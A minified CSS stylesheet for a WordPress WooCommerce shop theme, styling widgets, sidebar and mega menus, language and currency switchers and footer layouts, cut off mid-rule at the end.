.primary-sidebar{padding-right:0}.col-login-socials{margin-top:25px}.mo-openid-app-icons>p{display:inline-block;font-weight:600;text-transform:uppercase;color:#000;padding-right:10px}.mo-openid-app-icons>a{padding:0 10px}.my-account-page-transparent .mo-openid-app-icons>p{color:#999}.woocommerce div.product .WooZone-price-info{font-size:13px}.fp_donation_heading{font-size:24px;color:#000;font-weight:600}.fp_donation_form{font-size:18px;color:#000;font-weight:600;margin-bottom:40px}.fp_donation_amount{padding:5px 0;border:1px solid #ccc;margin:0 15px}.wc-proceed-to-checkout #pay_with_amazon{width:100%;text-align:center;margin-top:30px;float:none}.wc-proceed-to-checkout #pay_with_amazon img{display:inline-block}.dokan-add-new-product-popup{max-width:768px}.button-primary.Donate{background-color:transparent;border:1px solid rgba(0,0,0,.15);color:#000;font-size:13px;font-weight:600;text-transform:uppercase;height:40px;line-height:40px;padding:0 30px;border-radius:25px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-unstyled{margin-left:0;margin-right:0}.pswp .video-wrapper{position:relative;width:100%;height:100%}.pswp .video-wrapper iframe,.pswp .video-wrapper .wp-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pswp .video-wrapper iframe:-webkit-full-screen{transform:none}.woocommerce div.product .product-images .iconic-woothumbs-all-images-wrap{width:100%}.woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap{margin-top:10px;margin-left:-5px;margin-right:-5px}.woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap .iconic-woothumbs-thumbnails__image{padding:0 5px}.widget{margin-bottom:50px}.widget .widget-title{font-size:24px;font-weight:600;letter-spacing:-1px;margin-bottom:55px;margin-top:0;color:#000}.widget ul{margin:0;padding:0}.widget ul li{list-style:none}.widget ul li i{font-size:18px;line-height:1;vertical-align:middle}.widget table,.widget select{width:100%}.widget select{border:1px solid #ccc;height:30px;background-color:transparent}.widget select option{color:#666}.widget table{text-align:left;width:100%}.widget table caption{border:1px solid #999;border-bottom-width:0;text-align:center}.widget table tr{border:1px solid #999;border-bottom-width:0;padding:3px 0}.widget table tr td,.widget table tr th{padding:0 5px;border-bottom:1px solid #999;border-left:1px solid #999}.widget_calendar{line-height:26px}.widget_categories li,.widget_archive li{text-align:right;position:relative;padding:8px 0;color:#666;width:100%;overflow:hidden;margin-bottom:0}.widget_categories li:first-child,.widget_archive li:first-child{padding-top:0}.widget_categories li a,.widget_archive li a{color:#666;padding-left:18px;float:left;position:relative}.widget_categories li a:before,.widget_archive li a:before{content:'\45';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);left:0;top:4px;position:absolute}.widget_categories li a:hover,.widget_archive li a:hover{color:#900}.widget_recent_comments li,.widget_rss li,.widget_pages li,.widget_recent_entries li,.widget_meta li,.widget-recent-comments li{padding:8px 0;color:#666}.widget_recent_comments .children,.widget_rss .children,.widget_pages .children,.widget_recent_entries .children,.widget_meta .children,.widget-recent-comments .children{margin-top:10px;margin-left:15px}.widget_recent_comments .children li a,.widget_rss .children li a,.widget_pages .children li a,.widget_recent_entries .children li a,.widget_meta .children li a,.widget-recent-comments .children li a{padding-left:10px;color:#666}.widget_recent_comments .children li:last-child,.widget_rss .children li:last-child,.widget_pages .children li:last-child,.widget_recent_entries .children li:last-child,.widget_meta .children li:last-child,.widget-recent-comments .children li:last-child{padding-bottom:0;border-bottom:none}.tweets-widget .latest-tweets .tweet-item{color:#666;font-size:14px;margin-bottom:35px;line-height:2}.tweets-widget .latest-tweets .tweet-item p{margin-bottom:10px}.tweets-widget .latest-tweets .tweet-item a{color:#09c}.tweets-widget .latest-tweets .tweet-item span{text-transform:uppercase;font-size:12px;color:#999}.widget_tag_cloud a{color:#999;font-size:14px!important;text-transform:capitalize;position:relative;padding-left:5px;margin-bottom:5px;display:inline-block}.widget_tag_cloud a:hover{color:#000}.widget_tag_cloud a:before{position:absolute;content:",";right:-3px;bottom:1px;font-size:14px;font-weight:400}.widget_tag_cloud a:last-child:before{display:none}.tabs-widget .tabs-nav li{width:33%;border-bottom:none;padding-bottom:0}.tabs-widget .tabs-nav li:last-child{width:34%}.tabs-widget .tabs-nav li:last-child a{border-right:none}.tabs-widget .tabs-nav li:before{display:none}.tabs-widget .tabs-nav li a{background-color:#999;border-right:1px solid #000;color:#fff;padding:8px 0;text-align:center;font-size:14px;font-weight:400;font-family:Montserrat,"Times New Roman",Times,serif}.tabs-widget .tabs-nav li a.active{color:#fff;text-decoration:none;border-color:transparent;background:#333}.tabs-widget .tabs-nav li a:hover{text-decoration:none}.tabs-widget .tabs-panel{margin-top:-1px;padding:15px 0 20px;overflow:hidden}.tabs-widget .tab-comments .comment{border-bottom:solid 1px #ccc;padding:10px 0;overflow:hidden}.tabs-widget .tab-comments .comment-summary{font-style:italic;margin-bottom:5px}.recent-post,.popular-post{padding:10px 0;overflow:hidden}.recent-post:last-child,.popular-post:last-child{border-bottom:none;padding-bottom:0}.recent-post .widget-thumb,.popular-post .widget-thumb{float:left;width:79px}.recent-post .post-text,.popular-post .post-text{margin-left:100px}.recent-post .post-text .post-title,.popular-post .post-text .post-title{display:block;padding-bottom:5px;font-weight:600;font-size:14px;color:#000}.recent-post .post-text .post-date,.popular-post .post-text .post-date{color:#999;font-size:12px}.recent-post .post-text .post-comments,.popular-post .post-text .post-comments{display:block;color:#999}.recent-post .post-text .read-more,.popular-post .post-text .read-more{line-height:2}.recent-post.no-thumbnail .post-text,.popular-post.no-thumbnail .post-text{margin-left:0;margin-top:0}.widget-recent-comments li{padding:20px 0;color:#999}.widget-recent-comments li a,.widget-recent-comments li p{color:#666}.widget_search .search-form{position:relative;padding:10px;border:1px solid #eee;background-color:#f6f6f6}.widget_search .search-form label{margin-bottom:0}.widget_search .search-form .screen-reader-text{display:none}.widget_search .search-form label{width:100%}.widget_search .search-form .search-field{border:none;color:#999;width:100%;background-color:transparent;font-weight:400}.widget_search .search-form .search-field:focus{border:none;outline:none}.widget_search .search-form ::-webkit-input-placeholder{color:#999}.widget_search .search-form :-moz-placeholder{color:#999}.widget_search .search-form ::-moz-placeholder{color:#999}.widget_search .search-form :-ms-input-placeholder{color:#999}.widget_search .search-form .search-submit{width:40px;height:40px;background:transparent;position:absolute;top:0;right:0;border:none;text-indent:-9999px}.social-links-widget a{width:25px;height:25px;line-height:27px;background-color:#666;display:inline-block;margin:0 15px 15px 0;text-align:center;border-radius:5px;font-size:13px}.social-links-widget a:last-child{margin-right:0}.social-links-widget a i{color:#2d2d2d}.social-links-widget a:hover{background-color:#fff}.widget_pages ul li a,.widget_meta ul li a,.widget_recent_entries ul li a{color:#666}.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_recent_entries ul li a:hover{color:#000}.widget_nav_menu .menu a,.widget_nav_menu>ul a{color:#666;text-transform:none}.widget_nav_menu .menu a:hover,.widget_nav_menu>ul a:hover{color:#333}.widget_nav_menu .menu li,.widget_nav_menu>ul li{padding:12px 0;position:relative}.widget_nav_menu .menu li:first-child,.widget_nav_menu>ul li:first-child{padding-top:0}.widget_nav_menu .menu li:last-child,.widget_nav_menu>ul li:last-child{padding-bottom:0;border-bottom:none}.widget_nav_menu .menu li li,.widget_nav_menu>ul li li{padding:8px 0;border:none}.widget_nav_menu .menu li ul,.widget_nav_menu>ul li ul{margin-left:15px;padding-top:10px}.widget_nav_menu .menu>li>a,.widget_nav_menu>ul>li>a{position:relative}.widget_nav_menu .menu>li:hover>a,.widget_nav_menu>ul>li:hover>a,.widget_nav_menu .menu>li.current-menu-item>a,.widget_nav_menu>ul>li.current-menu-item>a,.widget_nav_menu .menu>li.current-menu-parent>a,.widget_nav_menu>ul>li.current-menu-parent>a,.widget_nav_menu .menu>li.current-cat>a,.widget_nav_menu>ul>li.current-cat>a,.widget_nav_menu .menu>li.current-cat-parent>a,.widget_nav_menu>ul>li.current-cat-parent>a{color:#000}.widget_text .wp-caption{border:1px solid #ccc}.widget_icl_lang_sel_widget{height:13px}#lang_sel{height:15px}#lang_sel a.lang_sel_sel{background-color:transparent;line-height:1;color:#999}#lang_sel>ul{height:17px;padding:0}#lang_sel>ul>li{padding:0!important;height:25px;position:relative;list-style:none}#lang_sel ul ul{top:150%;z-index:99999;left:0;width:auto;height:auto;background-color:transparent;transform:scaleX(0);position:absolute;margin:0;padding:0;border:none;transition:top 0.35s}#lang_sel ul ul li{border-top:none;list-style:none;width:auto;display:block;float:none}#lang_sel ul ul li a{padding:5px 0;border:none;display:block;color:#999;line-height:1;background-color:transparent}#lang_sel img.iclflag{top:0;padding-right:5px}#lang_sel>ul>li{border:none;width:auto}#lang_sel>ul>li:hover ul{transform:scaleX(1);top:100%}#lang_sel>ul>li a,#lang_sel>ul>li a:visited{border:none;position:relative;font-size:13px;font-family:Montserrat,"Times New Roman",Times,serif;text-transform:uppercase;display:block;background:none!important;color:#999;padding:0}#lang_sel>ul>li a:hover,#lang_sel>ul>li a:visited:hover{color:#999}#lang_sel>ul>li>a{padding-right:25px}#lang_sel>ul>li>a:after{content:'\33';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:5px;color:#999;position:absolute;right:0;top:-2px;font-size:15px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form{max-width:60px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single{min-width:inherit;display:block}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single:hover .chosen-drop{left:0}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{background-color:transparent;box-shadow:none;border:none;position:relative;padding:0;height:29px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single span{display:inline-block;margin-right:25px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:after{content:'\33';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:5px;color:#ccc;position:absolute;right:0;top:5px;font-size:15px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div{background:none;border:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b{background:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop{border:none;background-color:transparent;box-shadow:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results{margin:0;padding:0}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results li{padding-bottom:7px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results .highlighted{background-color:transparent}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect{box-shadow:none;background-color:transparent;border:none;max-width:inherit;min-width:inherit;margin-bottom:0;height:28px;margin-top:2px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder{max-width:inherit;min-width:inherit}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder{display:block!important;top:100%}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .woocommerce-currency-switcher{display:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-arrow{display:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{margin:0;padding:0;font-size:13px;font-family:Montserrat,"Times New Roman",Times,serif;text-transform:uppercase;color:#999;display:block;transition:0.5s}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected{padding-right:25px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after{content:'\33';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:5px;color:#999;position:absolute;right:0;top:3px;font-size:15px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options-holder{background-color:transparent;border:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options{overflow:hidden;border:none}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option{background-color:transparent;color:#999;padding-bottom:4px}.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option-icon{background-color:transparent}.vc_wp_custommenu .widget{margin-bottom:0}.vc_wp_custommenu.style2{border:1px solid #900}.vc_wp_custommenu.style2 .menu>li>a:hover{color:#900}.vc_wp_custommenu.style3{border:1px solid #bfbfbf}.vc_wp_custommenu.style3 .menu>li>a{font-size:14px;font-weight:600;text-transform:uppercase;padding:17px 0 15px}.vc_wp_custommenu.style3 .menu>li>a:hover{color:#900;padding-left:10px}.vc_wp_custommenu.style3 .menu>li:last-child>a{border-bottom:1px solid #eaeaea;margin-bottom:45px}.vc_wp_custommenu .menu,.primary-sidebar .menu,.products-cats-menu .menu{background-color:#fff;padding:10px 0;position:relative}.vc_wp_custommenu .menu>li,.primary-sidebar .menu>li,.products-cats-menu .menu>li{margin:0;padding:0 20px;position:relative;display:block}.vc_wp_custommenu .menu>li.menu-item-account,.primary-sidebar .menu>li.menu-item-account,.products-cats-menu .menu>li.menu-item-account,.vc_wp_custommenu .menu>li.menu-item-search,.primary-sidebar .menu>li.menu-item-search,.products-cats-menu .menu>li.menu-item-search,.vc_wp_custommenu .menu>li.menu-item-currency,.primary-sidebar .menu>li.menu-item-currency,.products-cats-menu .menu>li.menu-item-currency,.vc_wp_custommenu .menu>li.menu-item-language,.primary-sidebar .menu>li.menu-item-language,.products-cats-menu .menu>li.menu-item-language{display:none}.vc_wp_custommenu .menu>li:first-child>a,.primary-sidebar .menu>li:first-child>a,.products-cats-menu .menu>li:first-child>a{padding-top:17px}.vc_wp_custommenu .menu>li:last-child>a,.primary-sidebar .menu>li:last-child>a,.products-cats-menu .menu>li:last-child>a{border-bottom:none}.vc_wp_custommenu .menu>li>a,.primary-sidebar .menu>li>a,.products-cats-menu .menu>li>a{line-height:1;font-size:13px;color:#000;display:block;padding:13px 0 12px;border-bottom:1px solid #eaeaea}.vc_wp_custommenu .menu>li>a i,.primary-sidebar .menu>li>a i,.products-cats-menu .menu>li>a i{padding-left:1px}.vc_wp_custommenu .menu>li>a .toggle-children,.primary-sidebar .menu>li>a .toggle-children,.products-cats-menu .menu>li>a .toggle-children{display:none}.vc_wp_custommenu .menu>li>a:hover,.primary-sidebar .menu>li>a:hover,.products-cats-menu .menu>li>a:hover{color:#999}.vc_wp_custommenu .menu li,.primary-sidebar .menu li,.products-cats-menu .menu li{margin-bottom:0;list-style:none}.vc_wp_custommenu .menu li:hover>ul,.primary-sidebar .menu li:hover>ul,.products-cats-menu .menu li:hover>ul{opacity:1;z-index:9999;top:0;left:100%;transform:scaleX(1)}.vc_wp_custommenu .menu li li a,.primary-sidebar .menu li li a,.products-cats-menu .menu li li a{color:#333}.vc_wp_custommenu .menu li li a:hover,.primary-sidebar .menu li li a:hover,.products-cats-menu .menu li li a:hover{color:#999}.vc_wp_custommenu .menu li.is-mega-menu,.primary-sidebar .menu li.is-mega-menu,.products-cats-menu .menu li.is-mega-menu{position:static}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu{left:120%;right:auto;border:1px solid #d9d9d9}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a{font-size:18px;font-weight:500;color:#262521;font-family:Poppins,Arial,sans-serif;text-transform:none;padding:0;position:relative}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a:after,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a:after,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a:after{bottom:7px}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu{display:block}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu{opacity:1;z-index:9999;position:static;transform:scaleX(1);padding:15px 0 0;border:0}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li{padding:5px 0}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a{font-size:13px;padding:0;transition:0.5s}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover{cursor:pointer}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a{padding-left:5px;color:#666;text-decoration:underline}.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content{padding:20px 30px}.vc_wp_custommenu .menu li.is-mega-menu:hover .dropdown-submenu,.primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,.products-cats-menu .menu li.is-mega-menu:hover .dropdown-submenu{left:100%}.vc_wp_custommenu .menu li.is-mega-menu>ul,.primary-sidebar .menu li.is-mega-menu>ul,.products-cats-menu .menu li.is-mega-menu>ul{height:100%}.vc_wp_custommenu .menu li .mega-menu-content .mr-col,.primary-sidebar .menu li .mega-menu-content .mr-col,.products-cats-menu .menu li .mega-menu-content .mr-col{margin-bottom:50px}.vc_wp_custommenu .menu li .mega-menu-content .mr-col.col-md-6:nth-child(2n+1),.primary-sidebar .menu li .mega-menu-content .mr-col.col-md-6:nth-child(2n+1),.products-cats-menu .menu li .mega-menu-content .mr-col.col-md-6:nth-child(2n+1){clear:both}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,.primary-sidebar .menu li .mega-menu-content .menu-ads h2,.products-cats-menu .menu li .mega-menu-content .menu-ads h2{margin:0;font-size:30px;font-weight:300;color:#000;font-family:Poppins,Arial,sans-serif}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2.text-yellow,.primary-sidebar .menu li .mega-menu-content .menu-ads h2.text-yellow,.products-cats-menu .menu li .mega-menu-content .menu-ads h2.text-yellow{font-size:32px;color:#b5892a}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,.primary-sidebar .menu li .mega-menu-content .menu-ads h4,.products-cats-menu .menu li .mega-menu-content .menu-ads h4{font-size:20px;color:#666;font-weight:400;font-family:Poppins,Arial,sans-serif;margin:0}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,.primary-sidebar .menu li .mega-menu-content .menu-ads h3,.products-cats-menu .menu li .mega-menu-content .menu-ads h3{font-size:18px;color:#999;font-weight:400;font-family:Poppins,Arial,sans-serif;margin:0}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link{position:relative;font-size:11px;text-transform:uppercase;color:#000;font-weight:600;padding:0;margin-top:20px}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover{color:#900}.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after{position:absolute;content:'\e046';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);right:-20px;top:1px;color:#900}.vc_wp_custommenu .menu li ul,.primary-sidebar .menu li ul,.products-cats-menu .menu li ul{width:330px;border:1px solid #d9d9d9;background-color:#fff;padding:10px 0;margin-left:0;transition:left 0.3s ease 0s,opacity 0.3s;position:absolute;left:110%;top:0;opacity:0;z-index:-1;transform:scaleX(0);display:block;border-radius:0;box-shadow:none}.vc_wp_custommenu .menu li ul li,.primary-sidebar .menu li ul li,.products-cats-menu .menu li ul li{margin-bottom:0;padding:0 30px}.vc_wp_custommenu .menu li ul li a,.primary-sidebar .menu li ul li a,.products-cats-menu .menu li ul li a{padding:5px 0;display:inline-block}.vc_wp_custommenu .menu li ul .sub-menu,.primary-sidebar .menu li ul .sub-menu,.products-cats-menu .menu li ul .sub-menu{width:100%}.vc_wp_custommenu .menu li ul .sub-menu a:hover,.primary-sidebar .menu li ul .sub-menu a:hover,.products-cats-menu .menu li ul .sub-menu a:hover{padding-left:10px;color:#999}.primary-sidebar .menu{border:1px solid #d9d9d9}.content-sidebar .primary-sidebar .menu li ul,.vc_wp_custommenu.right-sidebar .menu li ul{transition:right 0.3s ease 0s,opacity 0.3s;left:auto;right:120%}.content-sidebar .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,.vc_wp_custommenu.right-sidebar .menu li.is-mega-menu .dropdown-submenu{right:120%;left:auto}.content-sidebar .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,.vc_wp_custommenu.right-sidebar .menu li.is-mega-menu:hover .dropdown-submenu{right:100%}.content-sidebar .primary-sidebar .menu li:hover>ul,.vc_wp_custommenu.right-sidebar .menu li:hover>ul{left:auto;right:100%}.site-footer{background-color:#fff}.site-footer .menu{margin:0;padding:0}.site-footer .menu li{display:block;padding:0 15px;margin-bottom:0}.site-footer .menu li ul{padding-top:0;display:none}.site-footer .menu li a{color:#999;font-weight:500;position:relative;padding-bottom:2px}.site-footer .socials a{font-size:14px;color:#ccc;padding-left:30px;padding-bottom:10px;display:inline-block}.site-footer .socials a:hover{color:#000}.site-footer .mr-payment{padding:20px 0 25px}.site-footer .mr-payment li{list-style:none;padding:0 8px;display:inline-block}.site-footer .footer-sidebar.mrbara-col-4{width:34%}.site-footer .footer-sidebar.mrbara-col-2{width:20.5%}.site-footer .footer-sidebar.mrbara-col-3{width:25%}.text-copyright p{margin-bottom:0}.footer-widgets{padding:115px 0 95px;background-color:#2d2d2d;font-family:Montserrat,"Times New Roman",Times,serif;color:#999;text-transform:uppercase;font-size:13px}.footer-widgets .footer-main{position:relative}.footer-widgets .footer-logo{position:absolute;top:0;left:0}.footer-widgets .footer-logo img{max-width:100px}.footer-widgets .footer-extras{position:absolute;top:0;right:0;padding-top:0;max-width:310px}.footer-widgets .footer-extras .socials{margin-top:0;float:left}.footer-widgets .footer-extras .socials a{width:25px;height:25px;line-height:27px;background-color:#666;display:inline-block;margin:0 15px 15px 0;text-align:center;border-radius:5px;font-size:13px;color:#2d2d2d;padding:0}.footer-widgets .footer-extras .socials a.font-fa{line-height:25px}.footer-widgets .footer-extras .socials a:last-child{margin-right:0}.footer-widgets .footer-extras .socials a:hover{background-color:#fff}.footer-widgets .widget{margin-bottom:20px}.footer-widgets .widget .menu>li.current-menu-item>a,.footer-widgets .widget .menu>li.current-menu-parent>a,.footer-widgets .widget .menu>li.current-cat>a,.footer-widgets .widget .menu>li.current-cat-parent>a{color:#999}.footer-widgets .widget .menu li:hover a{color:#fff}.footer-widgets .widget ul li{border:none;margin:0;padding-right:0;padding-left:0;padding-bottom:3px}.footer-widgets .widget ul li:first-child{padding-top:0}.footer-widgets .widget .widget-title{color:#999;text-transform:uppercase;font-size:14px}.footer-widgets .widget a{font-family:Montserrat,"Times New Roman",Times,serif;color:#999;text-transform:uppercase;font-size:13px;font-weight:500}.footer-widgets .widget a:hover{color:#fff}.footer-widgets .widget-mr-language-switcher{position:relative}.footer-widgets .widget-mr-language-switcher:after{position:absolute;right:-17px;top:7px;border-right:1px solid #4b4b4b;width:1px;height:10px;content:""}.footer-widgets .widget-mr-currency-switcher,.footer-widgets .widget-mr-language-switcher{float:left;margin-top:-3px;margin-right:35px;margin-bottom:20px}.footer-widgets .widget-mr-currency-switcher ul,.footer-widgets .widget-mr-language-switcher ul{padding:0;margin:0}.footer-widgets .widget-mr-currency-switcher ul li,.footer-widgets .widget-mr-language-switcher ul li{list-style:none;margin-bottom:0}.footer-widgets .widget-mr-currency-switcher>ul>li,.footer-widgets .widget-mr-language-switcher>ul>li{position:relative}.footer-widgets .widget-mr-currency-switcher>ul>li .current,.footer-widgets .widget-mr-language-switcher>ul>li .current{color:#000;cursor:pointer;position:relative;padding-right:20px}.footer-widgets .widget-mr-currency-switcher>ul>li .current span,.footer-widgets .widget-mr-language-switcher>ul>li .current span{font-size:15px;position:absolute;top:0;right:0}.footer-widgets .widget-mr-currency-switcher>ul>li ul,.footer-widgets .widget-mr-language-switcher>ul>li ul{top:200%;z-index:-9999;left:0;width:auto;height:auto;position:absolute;min-width:110%;margin:0;margin-left:-10px;padding:0;border:none;opacity:0;transition:0.5s;padding-top:10px;background-color:#2d2d2d}.footer-widgets .widget-mr-currency-switcher>ul>li ul li,.footer-widgets .widget-mr-language-switcher>ul>li ul li{border-top:none;list-style:none;width:auto;display:block;float:none;padding-left:10px}.footer-widgets .widget-mr-currency-switcher>ul>li ul li a,.footer-widgets .widget-mr-language-switcher>ul>li ul li a{color:#000;position:relative;height:auto;width:auto;margin:0}.footer-widgets .widget-mr-currency-switcher>ul>li ul li a:before,.footer-widgets .widget-mr-language-switcher>ul>li ul li a:before{border-bottom:1px solid #000;position:absolute;bottom:0;right:0;width:0;height:1px;content:"";transition:0.3s}.footer-widgets .widget-mr-currency-switcher>ul>li ul li a.woocs_flag_view_item_current,.footer-widgets .widget-mr-language-switcher>ul>li ul li a.woocs_flag_view_item_current{opacity:.65}.footer-widgets .widget-mr-currency-switcher>ul>li ul li a.woocs_flag_view_item_current:before,.footer-widgets .widget-mr-language-switcher>ul>li ul li a.woocs_flag_view_item_current:before{opacity:.65}.footer-widgets .widget-mr-currency-switcher>ul>li ul li a:hover:before,.footer-widgets .widget-mr-language-switcher>ul>li ul li a:hover:before{width:100%;left:0}.footer-widgets .widget-mr-currency-switcher>ul>li ul li.active a,.footer-widgets .widget-mr-language-switcher>ul>li ul li.active a{opacity:.65}.footer-widgets .widget-mr-currency-switcher>ul>li ul li.active a:before,.footer-widgets .widget-mr-language-switcher>ul>li ul li.active a:before{opacity:.65}.footer-widgets .widget-mr-currency-switcher>ul>li:hover>ul,.footer-widgets .widget-mr-language-switcher>ul>li:hover>ul{top:100%;z-index:9999;opacity:1}.footer-layout-1.gray-skin{background-color:#ececec;color:#000}.footer-layout-1.gray-skin .widget a:hover{color:#900}.footer-layout-1.gray-skin .widget .widget-title{color:#000}.footer-layout-1.gray-skin .widget_nav_menu .menu>li>a,.footer-layout-1.gray-skin .widget_nav_menu>ul>li>a{color:#000;position:relative}.footer-layout-1.gray-skin .widget_nav_menu .menu>li>a:after,.footer-layout-1.gray-skin .widget_nav_menu>ul>li>a:after{border-bottom:1px solid #000;position:absolute;bottom:2px;right:0;width:0;height:1px;content:"";transition:0.3s}.footer-layout-1.gray-skin .widget_nav_menu .menu>li:hover>a,.footer-layout-1.gray-skin .widget_nav_menu>ul>li:hover>a,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-menu-item>a,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-menu-item>a,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-menu-parent>a,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-menu-parent>a,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-cat>a,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-cat>a,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-cat-parent>a,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-cat-parent>a{color:#000}.footer-layout-1.gray-skin .widget_nav_menu .menu>li:hover>a:after,.footer-layout-1.gray-skin 